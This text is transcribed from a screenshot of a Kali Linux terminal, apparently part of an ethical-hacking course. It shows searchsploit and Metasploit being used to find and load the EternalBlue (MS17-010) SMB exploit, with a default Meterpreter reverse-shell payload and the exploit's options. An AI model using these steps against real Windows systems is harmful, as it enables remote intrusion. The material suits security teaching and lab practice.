 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:08
kali@kali: ~
kali@kali: ~ 237x47
(kali㉿kali)-[~]
$ searchsploit ms17-010
Exploit Title | Path
Microsoft Windows - 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remote Code Execution (Metasploit) (MS17-010) | windows/remote/43970.rb
Microsoft Windows - SMB Remote Code Execution Scanner (MS17-010) (Metasploit) | windows/dos/41891.rb
Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows/remote/42031.py
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows/remote/42315.py
Microsoft Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows_x86-64/remote/42030.py
Microsoft Windows Server 2008 R2 (x64) - 'SrvOs2FeaToNt' SMB Remote Code Execution (MS17-010) | windows_x86-64/remote/41987.py
Shellcodes: No Results
(kali㉿kali)-[~]
$ sudo msfconsole -q
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
CYBERSUMIT
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
HACKER ETHIQUE )
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Right Ctrl